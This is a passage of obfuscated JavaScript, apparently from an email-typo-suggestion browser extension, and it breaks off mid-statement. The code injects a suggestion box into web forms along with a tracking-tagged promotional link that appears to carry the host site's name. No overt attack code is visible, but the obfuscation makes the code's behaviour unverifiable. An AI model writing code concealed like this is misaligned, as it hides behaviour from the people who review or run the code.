_0x14b41a={};_0x14b41a.en=_0xbdc273,_0x14b41a.es=_0x22b46a,_0x14b41a.fr=_0x126ece,_0x14b41a.de=_0x3141f7,_0x14b41a.it=_0x3a1014,_0x14b41a.pt=_0x4476d0,_0x14b41a.zh=_0x3c3c04,_0x14b41a.ja=_0x22a870,_0x14b41a.ko=_0x4cfe0c,_0x14b41a.ru=_0x2a77ef,_0x14b41a.ar=_0x22ecac,_0x14b41a.hi=_0x3319ec,_0x14b41a.nl=_0x1c7f01,_0x14b41a.pl=_0x588ca3,_0x14b41a.tr=_0xca5a4f,_0x14b41a.sv=_0x2795d3,_0x14b41a.da=_0x37c173,_0x14b41a.no=_0x116607,_0x14b41a.fi=_0x38d197;const _0x57435f=_0x14b41a,_0x4ec9d9={'showSuggestion':(_0x5cc9c2,_0x1e7e6d)=>{function _0x247b4f(_0x40919d,_0x32595b,_0xbfe1f0,_0x143d2b){return _0x311fd7(_0x40919d-0x174,_0xbfe1f0,_0xbfe1f0-0x17,_0x32595b-0xc4)}function _0x2d5596(_0x20d3d4,_0x1e69be,_0x210eb8,_0x4c2302){return _0x311fd7(_0x20d3d4-0x1eb,_0x1e69be,_0x210eb8-0x169,_0x20d3d4-0x28d)}_0x5d7e91[_0x247b4f(0x156,0x2e6,0x324,0x3ed)](_0x2d5596(0x502,0x655,0x4e3,0x678)+_0x2d5596(0x651,0x503,0x5c3,0x487)+_0x247b4f(0x45a,0x3b0,0x420,0x1f3)+'d:',_0x1e7e6d,_0x2d5596(0x604,0x7fc,0x66e,0x771),_0x5cc9c2.value);try{if('oOGnQ'!==_0x247b4f(0x1fd,0x310,0x311,0x4c1)){if(!_0x5d2257||!_0x120349[_0x2d5596(0x512,0x575,0x388,0x5e2)])return![];const _0x2c090f=_0x37167d.action[_0x2d5596(0x6c1,0x6d7,0x7b5,0x774)+'e']();return _0x2c090f.startsWith('https://pr'+_0x2d5596(0x71a,0x8b5,0x89f,0x6e4)+_0x247b4f(0x2cc,0x28d,0x16b,0xd4))}else{const _0x3694d4=navigator[_0x247b4f(0x226,0x26e,0x273,0x1fa)]||navigator[_0x247b4f(0x349,0x49d,0x58e,0x2fb)+'ge']||'en',_0x22a462=_0x3694d4[_0x247b4f(0x203,0x3d3,0x4ad,0x4c1)](-0x21f3*0x1+0x266f+0xa4*-0x7,0x3*-0x2cf+-0x825+0x1*0x1094)[_0x2d5596(0x6c1,0x860,0x773,0x550)+'e'](),_0x7caeca=_0x57435f[_0x22a462]||_0x57435f.en;window[_0x2d5596(0x487,0x474,0x671,0x41f)](_0x5cc9c2,{'suggested':(_0x321178,_0x531a7c)=>{function _0x420e8a(_0x5ee04a,_0x330a16,_0x439211,_0x365466){return _0x247b4f(_0x5ee04a-0xe1,_0x330a16- -0x1d5,_0x365466,_0x365466-0x72)}function _0x20dc4d(_0x265d07,_0x5e9375,_0x22960c,_0x397356){return _0x247b4f(_0x265d07-0x118,_0x397356-0x1e5,_0x22960c,_0x397356-0x92)}if(_0x20dc4d(0x321,0x334,0x631,0x505)!==_0x420e8a(0x2,0x1f3,0x27c,0x71))try{const _0x220adc=_0x321178[_0x20dc4d(0x5bf,0x62e,0x51a,0x488)](_0x420e8a(0x547,0x37a,0x1bf,0x347)+_0x20dc4d(0x6a6,0x36e,0x67b,0x4b1)),_0x4c1ec6=_0x220adc?.[_0x20dc4d(0x415,0x3ce,0x540,0x557)+'tor']('.spamkill-'+_0x420e8a(0x1e3,-0x13,-0xf2,0x68));if(!_0x4c1ec6)return;_0x4c1ec6[_0x20dc4d(0x750,0x4d0,0x6a0,0x5a5)]['borderColo'+'r']=_0x420e8a(-0xfc,0xa4,0x251,0x1fd);const _0x4eab71=window[_0x20dc4d(0x5d7,0x5bf,0x732,0x70e)][_0x20dc4d(0x6a4,0x82f,0x83b,0x700)],_0x292513=document[_0x420e8a(-0x101,-0x35,-0xa5,0x59)+_0x420e8a(0x2af,0x383,0x489,0x358)](_0x1e7e6d)?_0x420e8a(0x3e2,0x2eb,0x24f,0x48e):_0x20dc4d(0x519,0x3ee,0x501,0x585);let _0xfda71b=_0x489a2c[_0x420e8a(0x18d,0x83,0x135,0x12)];!_0xfda71b&&(_0xfda71b=_0x7caeca[_0x420e8a(0x233,0x379,0x34d,0x4f4)]+_0x20dc4d(0x453,0x4d7,0x44c,0x3ca)+_0x7caeca[_0x20dc4d(0x7b6,0x6f5,0x7d3,0x67c)+'rk']);_0xfda71b=_0xfda71b[_0x20dc4d(0x652,0x4cd,0x63d,0x480)](_0x420e8a(-0x7d,0x17d,0xa8,0x193),_0x420e8a(0x27e,0x12e,0x315,0x1fb)+_0x20dc4d(0x4ba,0x3d2,0x193,0x380)+_0x20dc4d(0x552,0x471,0x408,0x3cd)+_0x20dc4d(0x650,0x488,0x4aa,0x48c)+_0x531a7c[_0x420e8a(0x28d,0x27a,0x30d,0x287)]+_0x20dc4d(0x7ff,0x907,0x6fb,0x71f)+_0x292513+_0x420e8a(0x443,0x365,0x2ab,0x1d5)+_0x1e7e6d+(_0x420e8a(-0x4e,0x136,0x28b,0x160)+_0x20dc4d(0x543,0x593,0x648,0x5ce)+_0x20dc4d(0x65f,0x4ac,0x6e4,0x608)+_0x420e8a(0x11e,0x8,-0x1c1,0x14d)+_0x20dc4d(0x527,0x5b1,0x719,0x5e6)+'or:\x20#0066c'+_0x20dc4d(0x86c,0x736,0x66e,0x6c1)+_0x420e8a(0x33b,0x1d6,0x14,0x1ae)+_0x20dc4d(0x61b,0x364,0x564,0x514)+_0x20dc4d(0x45e,0x424,0x1bb,0x37c)+_0x420e8a(0x35f,0x289,0x240,0x417)+_0x420e8a(-0x101,0xfc,0x229,-0x61)+_0x20dc4d(0x4b7,0x324,0x3fb,0x3c9)+_0x20dc4d(0x337,0x653,0x512,0x458)+'ransition:'+'\x20all\x200.2s\x20'+_0x420e8a(0xa3,0x276,0x319,0x100)+_0x420e8a(0x3ce,0x326,0x3c2,0x229)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x20dc4d(0x810,0x679,0x5a4,0x6e0))+_0x531a7c[_0x20dc4d(0x5f9,0x5cf,0x771,0x634)]+(_0x420e8a(0x15d,0x2bf,0x3ba,0x473)+_0x20dc4d(0x6c3,0x625,0x616,0x6e0)+_0x20dc4d(0x480,0x23f,0x2a8,0x3b0)+_0x420e8a(0x16f,0x6e,-0x35,-0xf5)));const _0x55daa4=_0x420e8a(0x4ba,0x2bf,0x2c8,0x32e)+_0x420e8a(0x39f,0x326,0x33d,0x48f)+_0x20dc4d(0x8b9,0x4eb,0x520,0x6e0)+'\x20\x20\x20<div\x20cl'+'ass=\x22spamk'+_0x420e8a(0x1cb,0x1ef,0x33b,0x172)+_0x420e8a(0x3ea,0x2cc,0x3dd,0x45c)+_0x420e8a(0x1ec,0x1a,-0x107,0x75)+_0x20dc4d(0x62d,0x62f,0x7b2,0x73a)+_0x420e8a(0x1e2,0x1a1,0x34d,0x169)+_0x20dc4d(0x687,0x39c,0x69d,0x4e7)+_0x20dc4d(0x268,0x30f,0x203,0x3e8)+_0x20dc4d(0x5db,0x372,0x296,0x45f)+_0x420e8a(0x3ab,0x326,0x3ed,0x14e)+_0x420e8a(0x1b1,0x326,0x245,0x509)+_0x20dc4d(0x644,0x5f5,0x4aa,0x549)+_0x420e8a(0x26,0x125,0x16f,0x16a)+_0x20dc4d(0x4ee,0x83e,0x5b6,0x690)+_0x420e8a(0x9d,0xd4,-0x6f,0x1e9)+_0x20dc4d(0x6ca,0x781,0x735,0x632)+_0x420e8a(0x336,0x1df,0x15d,0x278)+_0x20dc4d(0x4f6,0x384,0x39f,0x3f4)+_0x420e8a(-0xce,0x56,0x1a1,0x1e5)+_0x420e8a(0x29f,0xda,0x5f,0x174)+'ion-icon&u'+_0x420e8a(0x218,0x23b,0x33f,0x210)+'n=typo-cor'+_0x20dc4d(0x5d9,0x443,0x31b,0x41d)+'m_content='+_0x4eab71+(_0x420e8a(0x29,0x3d,0x146,0xab)+_0x420e8a(0x12e,0x326,0x12f,0x32a)+_0x420e8a(0x4c4,0x326,0x2f3,0x2b8)+_0x20dc4d(0x7c6,0x766,0x737,0x6e0)+'\x20\x20target=\x22'+_0x20dc4d(0x4af,0x627,0x3ef,0x5b3)+_0x420e8a(0x3b2,0x326,0x2f2,0x4bd)+_0x20dc4d(0x661,0x888,0x8b3,0x6e0)+_0x20dc4d(0x7f3,0x87a,0x585,0x6e0)+_0x420e8a(-0x8f,0x28,0x22,0x2)+'l=\x22noopene'+_0x420e8a(0x244,0x89,-0x13d,0x273)+_0x20dc4d(0x491,0x435,0x1f1,0x3c8)+_0x420e8a(0x513,0x326,0x148,0x13b)+_0x20dc4d(0x525,0x759,0x65a,0x6e0)+_0x420e8a(0x18e,0x326,0x1cf,0x343)+'\x20\x20\x20class=\x22'+_0x420e8a(0x373,0x1ab,0x351,0x30e)+_0x420e8a(0x22b,0x3a4,0x296,0x50b)+_0x420e8a(0x4d8,0x326,0x217,0x23b)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x420e8a(0x28d,0x326,0x2da,0x4a2)+_0x20dc4d(0x7ef,0x5a5,0x595,0x645)+_0x420e8a(0x22f,0x88,0x196,-0x65)+_0x20dc4d(0x86d,0x78f,0x5e4,0x699)+_0x20dc4d(0x67b,0x51c,0x6f9,0x501)+'y:\x20inline-'+_0x420e8a(0x331,0x209,0x1ed,0x304)+'tical-alig'+'n:\x20middle;'+_0x420e8a(0x1c0,0x132,0x4c,0x1db)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x20dc4d(0x593,0x58a,0x706,0x6e0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x420e8a(-0xdb,0xd6,-0x86,0x2b5)+_0x420e8a(0x322,0x2dc,0x232,0x473)+_0x20dc4d(0x515,0x31b,0x264,0x45d)+_0x420e8a(0x178,0xd3,0x2bb,0x6d)+'icon.ico\x22\x20'+'alt=\x22Spamk'+_0x20dc4d(0x748,0x421,0x53f,0x615)+'=\x22width:\x201'+_0x20dc4d(0x71c,0x57b,0x6da,0x673)+'t:\x2016px;\x20v'+_0x420e8a(0x228,0x316,0x368,0x48c)+_0x420e8a(0x2a0,0x16c,0x27e,0xd1)+'e;\x22>\x0a\x20\x20\x20\x20\x20'+_0x420e8a(0x2f2,0x326,0x13f,0x3a8)+_0x20dc4d(0x707,0x507,0x51e,0x6e0)+_0x20dc4d(0x864,0x51e,0x547,0x6e0)+_0x420e8a(0x482,0x2c0,0x23c,0xdc)+_0x420e8a(0x427,0x326,0x1d8,0x314)+_0x20dc4d(0x5a2,0x63c,0x8c0,0x6e0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<span\x20cl'+_0x420e8a(0x256,0x24e,0x3c2,0x22a)+_0x20dc4d(0x72b,0x734,0x58f,0x642)+_0x420e8a(0x131,0x22c,0x2f0,0x94)+_0x420e8a(0xda,0xee,0x41,0x1cf)+'font-size:'+_0x20dc4d(0x5ed,0x772,0x4ed,0x61b))+_0xfda71b+('</span>\x0a\x20\x20'+_0x20dc4d(0x84f,0x4fa,0x782,0x6e0)+_0x20dc4d(0x741,0x6c8,0x75e,0x6e0)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x20dc4d(0x4f3,0x473,0x2b3,0x449)+_0x20dc4d(0x8dc,0x713,0x62a,0x6e0)+_0x420e8a(0x148,0x326,0x3ba,0x3a8)+_0x420e8a(0x456,0x37b,0x4e0,0x443));_0x4c1ec6.innerHTML=_0x55daa4,_0x4c1ec6[_0x420e8a(0x3e8,0x1eb,0x24e,0x234)].display=_0x420e8a(0xbe,0x23e,0x234,0x3ad),setTimeout(()=>{function _0x28b7bc(_0x29f653,_0x2c0050,_0x32d159,_0x281c3c){return _0x20dc4d(_0x29f653-0x114,_0x2c0050-0x80,_0x32d159,_0x29f653-0x185)}function _0x17ee1f(_0x379312,_0x1e7b02,_0x2790a8,_0x231327){return _0x20dc4d(_0x379312-0xc8,_0x1e7b02-0x2f,_0x231327,_0x2790a8- -0x1ec)}_0x4c1ec6&&(_0x4c1ec6[_0x28b7bc(0x72a,0x8c1,0x55d,0x661)][_0x17ee1f(0x41a,0x4a2,0x416,0x2d7)]='1',_0x4c1ec6[_0x17ee1f(0x562,0x3f7,0x3b9,0x56b)][_0x17ee1f(0x431,0x476,0x44f,0x4db)]=_0x28b7bc(0x647,0x6af,0x622,0x6d6)+_0x17ee1f(0x6f1,0x458,0x55e,0x6fc))},-0xfd*0x14+-0xa6f*-0x1+0x1*0x95f);const _0x5667e5=_0x4c1ec6[_0x20dc4d(0x4fb,0x39c,0x603,0x557)+'tor'](_0x420e8a(0x511,0x37a,0x4d3,0x243)+_0x420e8a(0x58c,0x3ba,0x3be,0x39f));_0x5667e5&&(_0x5667e5[_0x420e8a(0x1e8,0x30d,0x317,0x383)+'r']=()=>{function _0x383e3b(_0x158f4b,_0x55b10e,_0x38dc4b,_0x580caa){return _0x20dc4d(_0x158f4b-0xb2,_0x55b10e-0xd1,_0x580caa,_0x55b10e- -0x93)}_0x5667e5.style[_0x383e3b(0x393,0x304,0x4a4,0x2c9)]=_0x3aa298(0x22b,0x149,0x13e,0xfa);function _0x3aa298(_0x261dbc,_0x3a3ef6,_0x169dd2,_0x1b9767){return _0x20dc4d(_0x261dbc-0xd3,_0x3a3ef6-0xb9,_0x1b9767,_0x261dbc- -0x44d)}_0x5667e5[_0x383e3b(0x6e9,0x512,0x4dd,0x50b)]['borderBott'+_0x383e3b(0x4e3,0x556,0x738,0x64e)]=_0x3aa298(0x319,0x4b0,0x18b,0x1dd)},_0x5667e5[_0x420e8a(0x16b,0x245,0x136,0x20d)]=()=>{function _0x24f770(_0x3c8eab,_0x1e32a9,_0x4bd176,_0x3f3d79){return _0x420e8a(_0x3c8eab-0x1e0,_0x3f3d79-0x577,_0x4bd176-0x1bf,_0x3c8eab)}function _0x46894d(_0x1642a6,_0x313d46,_0xfa7aed,_0x44346f){return _0x420e8a(_0x1642a6-0x162,_0x313d46-0x3c7,_0xfa7aed-0xf2,_0x1642a6)}if(_0x24f770(0x6d9,0x51b,0x5d0,0x62d)!==_0x46894d(0x29b,0x47d,0x408,0x3d1)){if(_0x1ade2e&&_0x234d86[_0x46894d(0x54f,0x731,0x91e,0x566)]!==_0x8d40d3[_0x24f770(0x905,0xa95,0x811,0x8e1)])return _0x252208.sameTLD?-(-0x30*-0x69+0x1b3*-0x3+-0xe96*0x1):0x24a9*0x1+0x18fa+-0x3da2;if(_0x1688b4[_0x46894d(0x655,0x6a0,0x85e,0x4fe)](_0x4d0237[_0x46894d(0x652,0x6c5,0x728,0x576)+'ce']-_0x42c6d3['fullDistan'+'ce'])<0x1e13*-0x1+0x233a+-0x527+0.5)return _0x3c62e2[_0x46894d(0x7a0,0x6dc,0x88f,0x6e6)]-_0x4be490[_0x24f770(0x76e,0x748,0x8df,0x88c)];return _0x3579ea[_0x46894d(0x5a4,0x6c5,0x6d4,0x82b)+'ce']-_0x5bb428[_0x46894d(0x5e8,0x6c5,0x82b,0x72d)+'ce']}else _0x5667e5.style.color='#0066cc',_0x5667e5.style[_0x46894d(0x6e5,0x618,0x590,0x4df)+_0x46894d(0x5a4,0x5f6,0x6b3,0x43e)]='dashed'})}catch(_0x4ab853){if(_0x420e8a(0x16a,0x1a8,0xa1,0xfe)===_0x420e8a(0x73,0x197,0x6f,0x223)){const _0x66ba6c=_0x569650[_0x420e8a(0x1a2,0x378,0x485,0x379)](_0x568df0,arguments);return _0x4ab9e4=null,_0x66ba6c}else _0x5d7e91[_0x20dc4d(0x497,0x311,0x394,0x4d7)]('Error\x20show'+_0x20dc4d(0x46e,0x381,0x383,0x412)+'tion:',_0x4ab853)}else{const _0x5f02e6=_0x52142c[_0x20dc4d(0x6b2,0x665,0x568,0x644)](),_0x18628a=_0x5f02e6-_0x13145a;_0x2717f6=_0x5f02e6,_0x32a0bd(_0x107783);const _0x29b602=_0x4852ea[_0x420e8a(0x149,0xbe,-0xd,0x1c6)+_0x20dc4d(0x826,0x8fb,0x5e9,0x710)](_0xf27fa1.value),_0x1265c5=_0x18628a>0x1*0x726+0x17d6+0x1d08*-0x1;let _0x40e502=_0x1042c5;if(_0x29b602&&_0x1265c5)_0x40e502=_0x4b443a;else _0x29b602&&(_0x40e502=_0x575d64*(0xa18+-0x684+0x1c9*-0x2));_0x4ae033=_0x11aeff(()=>_0x26c81e(_0xdefc81,_0x3c88c3),_0x40e502)}},'empty':_0x33d314=>{function _0x541bf4(_0x5d1e46,_0x5dc4fa,_0x209279,_0x3936d6){return _0x2d5596(_0x3936d6- -0x191,_0x209279,_0x209279-0xa5,_0x3936d6-0x16)}function _0x267025(_0x4ff2a3,_0x48da45,_0x2206be,_0x159dc3){return _0x247b4f(_0x4ff2a3-0x1b1,_0x4ff2a3- -0x1e2,_0x2206be,_0x159dc3-0x13)}if('igAoE'===_0x267025(0x211,0x5e,0x13e,0x1a2))try{const _0x217156=_0x33d314[_0x267025(0xc1,0x8d,0x1d0,0x111)](_0x267025(0x36d,0x317,0x1d0,0x196)+_0x267025(0xea,-0xdb,-0x110,-0xb6)),_0x107d77=_0x217156?.['querySelec'+_0x541bf4(0x357,0x4d3,0x39e,0x305)](_0x267025(0x36d,0x3c0,0x1fb,0x41a)+_0x541bf4(0x39,0x53,0x108,0x1fa));if(_0x107d77){if('Mxfgo'!==_0x541bf4(0x1d6,0x228,0x2d5,0x2a4))_0x107d77[_0x267025(0x1de,0x114,0x372,0x369)][_0x267025(0x23b,0x3f9,0x336,0x33c)]='0',_0x107d77.style[_0x267025(0x274,0x3f5,0x36d,0x15c)]=_0x267025(0xfb,0x5b,0x11d,0x103)+'(-10px)',setTimeout(()=>{function _0x507306(_0x489399,_0x32ae33,_0x1dcdc2,_0x51dc17){return _0x541bf4(_0x489399-0x1cd,_0x32ae33-0x1cb,_0x51dc17,_0x489399-0x333)}function _0x1eaf25(_0x157033,_0x5eb33c,_0x3c0e03,_0x355587){return _0x267025(_0x5eb33c-0x51f,_0x5eb33c-0x9b,_0x3c0e03,_0x355587-0x123)}if('nLgNu'!=='nLgNu'){const _0x579d42={};return _0x579d42.address=_0x2f5f6d.address,_0x579d42[_0x1eaf25(0x6bb,0x56f,0x4bb,0x589)]=_0x4c06e6,_0x579d42[_0x1eaf25(0x665,0x78c,0x639,0x5e1)]=_0x5bcda5[_0x507306(0x7fc,0x7bb,0x672,0x7ac)]+'@'+_0x3dfc2c,_0x579d42}else _0x107d77&&(_0x107d77[_0x1eaf25(0x84c,0x740,0x925,0x924)]='',_0x107d77[_0x1eaf25(0x59a,0x6fd,0x7ce,0x507)][_0x507306(0x69b,0x758,0x535,0x6b5)]=_0x507306(0x867,0x69f,0x82e,0x973))},0x3a+-0x11b4*0x1+0x1f*0x9a);else{const _0x3650ef={};return _0x3650ef[_0x541bf4(0x3ba,0x3c4,0x319,0x26a)]=_0x4e224e[_0x267025(0x50,-0xe6,0x21a,-0x3e)],_0x3650ef}}}catch(_0x570a69){_0x5d7e91[_0x541bf4(0x422,0x43e,0x1f8,0x32a)](_0x541bf4(0x269,0x302,0x20d,0x38e)+_0x267025(0x112,0x106,0x142,-0x53)+_0x541bf4(0x418,0x396,0x48f,0x335),_0x570a69)}else _0x239780=_0x3543ca}})}}catch(_0x101883){if(_0x2d5596(0x5da,0x525,0x6e4,0x5b0)===_0x247b4f(0x40d,0x411,0x2ad,0x34b))_0x5d7e91.error(_0x2d5596(0x49d,0x4c0,0x3bf,0x39b)+_0x2d5596(0x38c,0x4a2,0x197,0x422)+_0x2d5596(0x4c6,0x37a,0x382,0x4dc),_0x101883);else{const _0x301a23=_0x83fa8c[_0x2d5596(0x53b,0x4f6,0x41b,0x660)+_0x2d5596(0x69d,0x766,0x7eb,0x5fa)](_0x247b4f(0x61c,0x42b,0x580,0x50f));_0x301a23.forEach(_0x344e52)}}},'initializeField':_0x1729a2=>{function _0x18d873(_0x54307b,_0x145ff0,_0x373509,_0x4a6b53){return _0x311fd7(_0x54307b-0xce,_0x145ff0,_0x373509-0x1c9,_0x373509- -0xb)}function _0x4df692(_0x5bfa58,_0x425a7e,_0x121b9e,_0x522666){return _0x54a4b7(_0x5bfa58-0xd3,_0x522666-0x635,_0x121b9e,_0x522666-0x29)}try{if(_0x18d873(0xe0,0xec,0x10b,0x12f)==='SFTUG'){const _0x180935=_0xdc6ef5.decode(_0x1729a2);if(!_0x180935)return![];const _0x474ef3=document[_0x18d873(-0x65,-0xa,0xd1,-0xe)+'ById'](_0x180935)||document[_0x18d873(0x1ea,0x14b,0x2a3,0x416)+_0x18d873(0x1a8,0x18,0x1fe,0x232)](_0x4df692(0x648,0x798,0x59e,0x706)+'=\x22'+_0x180935+'\x22]');if(!_0x474ef3)return![];const _0x5086f6=_0x483346[_0x18d873(0x414,0x2c4,0x3e3,0x273)+_0x18d873(0x21f,0x588,0x3c3,0x400)](),_0x2e80f2=_0x483346[_0x18d873(0x1e2,0x349,0x1c3,0x351)+_0x4df692(0x579,0x3a9,0x39b,0x505)]();_0x474ef3[_0x18d873(0x9b,0x54,0x220,0x413)]['insertBefo'+'re'](_0x5086f6,_0x474ef3),_0x5086f6[_0x4df692(0x87e,0x6fd,0x57c,0x74b)+'d'](_0x474ef3),_0x5086f6[_0x4df692(0x88f,0x8ec,0x689,0x74b)+'d'](_0x2e80f2);let _0x1c9a9e='',_0x5a0b69=![];_0x474ef3[_0x18d873(0x2ae,0x137,0x2b5,0x241)+_0x4df692(0x5e5,0x53d,0x5a5,0x6fc)]('blur',_0x7f1d25=>{function _0x508acb(_0x3a8511,_0x277f65,_0x276920,_0x17dd4d){return _0x18d873(_0x3a8511-0x1bb,_0x276920,_0x3a8511- -0x256,_0x17dd4d-0xad)}function _0xd030e1(_0x1c1e98,_0x2e2037,_0x184a9d,_0x4da3d2){return _0x18d873(_0x1c1e98-0x62,_0x4da3d2,_0x1c1e98-0x145,_0x4da3d2-0x58)}if(_0xd030e1(0x32e,0x4f9,0x3a4,0x1f5)===_0x508acb(-0x4e,-0x9b,-0x150,-0x8b))return _0x1e1ee3[_0xd030e1(0x5b5,0x491,0x511,0x618)]?-(-0x338*0x9+-0x21f8+0x3ef1):-0x1*-0x575+-0x25e7+0x3*0xad1;else _0x5d7e91[_0xd030e1(0x4f9,0x400,0x516,0x370)+'s'](_0x474ef3),_0x4ec9d9[_0x508acb(-0xd5,0x6d,0x48,0x2e)+_0xd030e1(0x239,0x355,0x9f,0x3b3)+'ion'](_0x7f1d25[_0x508acb(0x248,0x1d9,0x18f,0x29d)],_0x180935)});const _0x3af7fc=_0x3c36b8=>{function _0x2d636d(_0x136853,_0x868a1a,_0x52d260,_0x1e377a){return _0x4df692(_0x136853-0x163,_0x868a1a-0xc2,_0x868a1a,_0x1e377a-0x93)}const _0x8b9027=_0x3c36b8.target[_0x2d636d(0x75c,0x84c,0x65c,0x842)],_0x13c013=_0x3c36b8.target[_0x2d636d(0x644,0x62f,0x4b7,0x604)](_0x4c80e8(0x6cf,0x7e2,0x6f4,0x584)+_0x2d636d(0x616,0x51a,0x643,0x62d)),_0x172668=_0x13c013?.['querySelec'+'tor'](_0x2d636d(0xa98,0x8e6,0x940,0x8b0)+_0x4c80e8(0x286,0x561,0x367,0x470));if(!_0x172668)return;if(_0x8b9027===_0x1c9a9e)return;if(_0x5a0b69||_0x172668[_0x4c80e8(0x55c,0x616,0x5ea,0x789)+'te'](_0x2d636d(0x6b3,0x36a,0x5de,0x4f9)+'ed')===_0x4c80e8(0x615,0x24e,0x427,0x47c)){if('YKeBN'!==_0x2d636d(0x58f,0x6e7,0x4b4,0x5a8)){const _0x4b30cd=!_0x8b9027[_0x4c80e8(0x4e6,0x414,0x3b6,0x1db)]('@')||_0x1c9a9e[_0x4c80e8(0x4ea,0x2d0,0x3b6,0x580)]('@')&&_0x8b9027[_0x4c80e8(0x70a,0x47e,0x596,0x41e)]('@')[-0x1574*0x1+-0x48*0x1+-0x173*-0xf]!==_0x1c9a9e[_0x4c80e8(0x3cd,0x718,0x596,0x62b)]('@')[-0xaee+0xab8+0x37];_0x4b30cd&&_0x8b9027&&!_0x3221a2[_0x4c80e8(0x3e8,0x343,0x4ba,0x5f3)+_0x2d636d(0x554,0x6c4,0x81b,0x74b)](_0x8b9027)&&(_0x5a0b69=![],_0x172668['removeAttr'+_0x2d636d(0x7e2,0x747,0x8b9,0x862)](_0x2d636d(0x66d,0x34d,0x44e,0x4f9)+'ed'),_0x172668[_0x2d636d(0x908,0x59e,0x7b3,0x721)][_0x2d636d(0x8fd,0x7a9,0x807,0x77e)]='0',_0x172668[_0x2d636d(0x6bc,0x913,0x908,0x721)][_0x4c80e8(0x476,0x4e6,0x5fb,0x67e)]='translateY'+'(-10px)',setTimeout(()=>{function _0x143a83(_0x1adeec,_0x45999d,_0x2db16c,_0x4d8e82){return _0x2d636d(_0x1adeec-0x91,_0x4d8e82,_0x2db16c-0xff,_0x45999d- -0x319)}function _0x529fb8(_0x338f3e,_0x55f618,_0x4f6b5a,_0x11e758){return _0x2d636d(_0x338f3e-0x15c,_0x55f618,_0x4f6b5a-0xe4,_0x4f6b5a- -0x6ff)}_0x172668&&!_0x5a0b69&&(_0x172668[_0x143a83(0x4ad,0x44b,0x2f7,0x355)]='',_0x172668[_0x529fb8(0x208,-0x1bf,0x22,-0x7c)][_0x529fb8(-0x216,0xc0,-0x6e,-0x73)]=_0x529fb8(0x34a,0x8b,0x15e,-0x8f),_0x172668[_0x143a83(0x3b6,0x408,0x39d,0x434)][_0x143a83(0x63f,0x514,0x707,0x5ed)+'r']=_0x529fb8(-0x1b,-0x1ec,-0x125,-0x35))},0x3*0x748+0x6b1+-0x1*0x1b5d));_0x1c9a9e=_0x8b9027;return}else{const _0x2dfcea=_0x2c9ec8[_0x4c80e8(0x7ec,0x5d7,0x674,0x76f)](-(-0x21b5*-0x1+-0x110b+-0x10a8)),_0x3f5afa=_0x2dfcea[-0x2fe+0xd79+0x1*-0xa7b],_0x31163d=_0x2dfcea[-0xc48+0x2022+-0x13d9],_0x4309d2=this[_0x4c80e8(0x7ee,0x618,0x607,0x433)+'tDomain'](_0x3f5afa,_0x189433,_0x2c2354,this[_0x4c80e8(0x265,0x590,0x420,0x2fe)+_0x4c80e8(0x47e,0x510,0x490,0x4ca)]),_0x74d5b=this[_0x4c80e8(0x50b,0x553,0x607,0x519)+_0x4c80e8(0x382,0x4d9,0x4a5,0x3cd)](_0x31163d,_0x4afa3d,_0x152cc1,this[_0x2d636d(0x421,0x61e,0x5ea,0x535)+'reshold']);_0x4309d2&&_0x4309d2.domain&&_0x4309d2[_0x2d636d(0x696,0x57a,0x4c8,0x593)]!==_0x3f5afa&&(_0x48985e[_0x179f68[_0x2d636d(0x7a2,0x51d,0x78e,0x6e7)]-(0x183a+-0x982+0xe*-0x10d)]=_0x4309d2[_0x4c80e8(0x4ea,0x508,0x3d7,0x2e0)]);if(_0x74d5b&&_0x74d5b[_0x2d636d(0x45d,0x39e,0x784,0x593)]&&_0x74d5b[_0x4c80e8(0x453,0x49c,0x3d7,0x40e)]!==_0x31163d){_0x593a9e[_0x33bff9[_0x4c80e8(0x57a,0x53f,0x52b,0x469)]-(-0x1*0xda3+-0x2af*-0xd+-0x309*0x7)]=_0x74d5b[_0x4c80e8(0x3c6,0x28b,0x3d7,0x540)];const _0x5707de=_0x1a30b4[_0x2d636d(0x609,0x97e,0x916,0x786)]('.');if(_0x5707de!==_0x226d9e[_0x2d636d(0x498,0x728,0x68f,0x593)]){const _0x136d4e={};return _0x136d4e.address=_0x3ac9c7[_0x4c80e8(0x704,0x5b1,0x636,0x7cc)],_0x136d4e.domain=_0x5707de,_0x136d4e[_0x4c80e8(0x57a,0x535,0x5f4,0x7e8)]=_0x30f050[_0x2d636d(0x806,0x7f0,0x95b,0x7f2)]+'@'+_0x5707de,_0x136d4e}}}}const _0x21cea1=_0x8b9027&&_0x5d7e91['hasComplet'+_0x2d636d(0x6f2,0x759,0x84f,0x88c)](_0x8b9027),_0x3878e6=_0x1c9a9e&&_0x5d7e91[_0x2d636d(0x4b9,0x445,0x670,0x5f4)+_0x4c80e8(0x61f,0x8b8,0x6d0,0x64e)](_0x1c9a9e);function _0x4c80e8(_0x34610b,_0x419e27,_0x58ff87,_0x390980){return _0x4df692(_0x34610b-0x111,_0x419e27-0x15b,_0x390980,_0x58ff87- -0x129)}if(_0x21cea1)_0x4ec9d9[_0x2d636d(0x65e,0x863,0x6f3,0x677)+'ncedShowSu'+_0x4c80e8(0x4e8,0x681,0x5d9,0x4fe)](_0x3c36b8[_0x2d636d(0x9c4,0x921,0xa68,0x8ce)],_0x180935);else _0x3878e6&&!_0x21cea1&&_0x172668[_0x4c80e8(0x3b7,0x73a,0x565,0x59a)].display===_0x4c80e8(0x40d,0x6c1,0x5b8,0x53f)&&(_0x172668[_0x2d636d(0x5c2,0x5b6,0x76e,0x721)][_0x2d636d(0x592,0x7f3,0x903,0x77e)]='0',_0x172668.style[_0x4c80e8(0x4b8,0x714,0x5fb,0x6f3)]=_0x2d636d(0x555,0x5e6,0x65b,0x63e)+'(-10px)',setTimeout(()=>{function _0x2d12b5(_0x3c7522,_0x4e1a19,_0x205678,_0x2a9a0a){return _0x4c80e8(_0x3c7522-0x7b,_0x4e1a19-0x96,_0x205678-0x1b2,_0x2a9a0a)}function _0x4cce1e(_0x266789,_0x50151f,_0x4add2d,_0x521136){return _0x4c80e8(_0x266789-0x3f,_0x50151f-0x12b,_0x266789- -0x5,_0x521136)}if('ApTTF'!==_0x4cce1e(0x44c,0x610,0x34f,0x620))return 